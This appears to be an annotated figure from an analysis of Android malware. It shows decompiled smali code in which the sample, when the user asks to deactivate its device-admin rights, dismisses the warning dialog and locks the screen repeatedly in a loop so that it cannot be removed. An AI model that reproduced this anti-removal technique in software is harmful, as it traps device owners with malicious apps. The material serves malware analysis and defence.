 System requests DA deactivation
1 .method public onDisableRequested(Landroid/content/Context;Landroid/content/Intent;)Ljava/lang/CharSequence;
2 .param p1, "context" # Landroid/content/Context; .param p2, "intent" # Landroid/content/Intent;
3 invoke-virtual {p1}, Landroid/content/Context;->getPackageManager()Landroid/content/pm/…
4 const-string v3, "com.android.settings"
5 invoke-virtual {v2, v3}, Landroid/content/pm/PackageManager;->getLaunchIntentFor;
6 move-result-object v1 ; .local v1, "outOfDialog":Landroid/content/Intent; const/high
7 invoke-virtual {v1, v2}, Landroid/content/Intent;->setFlags(I)Landroid/content/Intent;
8 invoke-virtual {p1, v1}, Landroid/content/Context;->startActivity(Landroid/content/Intent;)
Prepare background
activity to dismiss the
warning dialog
9 const-string v2, "device_policy"
10 invoke-virtual {p1, v2}, Landroid/content/Context;->getSystemService(Ljava/lang/String;)Ljava/lang/Object;
11 move-result-object v0
12 .local v0, "dpm":Landroid/app/admin/DevicePolicyManager;
13 invoke-virtual {v0}, Landroid/app/admin/DevicePolicyManager;->lockNow()V
Lock screen
14 new-instance v2, Ljava/lang/Thread;
15 new-instance v3, Lkrep/itmtd/ywtjexf/UampleUverlayUhowUctivity$MyAdmin$1;
16 invoke-direct {v3, p0, v0}, Lkrep/itmtd/ywtjexf/UampleUverlayUhowUctivity$MyAdmin$1;-
17 invoke-direct {v2, v3}, Ljava/lang/Thread;-><init>(Ljava/lang/Runnable;)V
18 invoke-virtual {v2}, Ljava/lang/Thread;->start()V ...
Start new thread
19 .end method
20
21 .method public run()V
New thread
22 const/4 v1, 0x0 ; .local v1, ...
23 :goto_0
24 const/16 v2, 0x46
25 if-lt v1, v2, :cond_0
26 return-void
27 :cond_0
28 iget-object v2, p0, Lkrep/itmtd/ywtjexf/UampleUverlayUhowUctivity$MyAdmin$1;->val$dpm:…
29 invoke-virtual {v2}, Landroid/app/admin/DevicePolicyManager;->lockNow()V
Lock screen
30 const-wide/16 v2, 0x64
31 :try_start_0
32 invoke-static {v2, v3}, Ljava/lang/Thread;->sleep(J)V
Sleep 100ms
repeat
33 :try_end_0
34 .catch Ljava/lang/InterruptedException; {:try_start_0 .. :try_end_0} :catch_0
35 goto :goto_0
36 .end method
Bring warning dialog-dismissing activity into the foreground